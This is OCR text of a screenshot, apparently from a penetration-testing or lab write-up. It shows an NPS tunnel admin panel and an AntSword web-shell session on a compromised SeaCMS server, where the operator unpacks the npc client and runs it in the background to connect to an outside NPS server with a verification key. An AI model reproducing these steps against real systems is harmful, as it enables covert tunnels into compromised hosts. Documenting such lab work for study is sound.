 欢迎使用 NPS 简体中文 退出
管理员
系统
仪表盘
客户端
域名解析
TCP 隧道
UDP 隧道
HTTP 代理
SOCKS 代理
私密代理
P2P 连接
文件访问
使用说明
客户端列表
新增
搜索
ID 备注 版本 唯一验证密钥 客户端地址 入口流量 出口流量 网速 状态 连接 选项 查看
3 seacms 0.26.10 xy5kthd5qjq4wqx2 10.3.4.76 0B 0B 0B/S 开放 在线 隧道 主机
显示第 1
中国蚁剑
AntSword 编辑 窗口 调试
183.129.189.62 >_ 183.129.189.62
list
login.php
member.php
news
pic
reg.php
result.txt
robots.txt
search.php
so.php
tag.php
templets
top
topic
topiclist
uploads
video
weixin
zyapi.php
(www-data:/var/www/html) $ tar -xvf linux_amd64_clinet.tar
tar: linux_amd64_clinet.tar: Cannot open: No such file or directory
tar: Error is not recoverable: exiting now
(www-data:/var/www/html) $ tar -xvf ./linux_amd64_clinet.tar
tar: ./linux_amd64_clinet.tar: Cannot open: No such file or directory
tar: Error is not recoverable: exiting now
(www-data:/var/www/html) $ tar -xvf linux_amd64_client.tar
npc
conf/npc.conf
conf/multi_account.conf
(www-data:/var/www/html) $ nohup ./npc -server=192.168.202.135:8024 -vkey=xy5kthd5qjq4wqx2 -type=tcp
(www-data:/var/www/html) $
版权所有 NP
更多说明 进入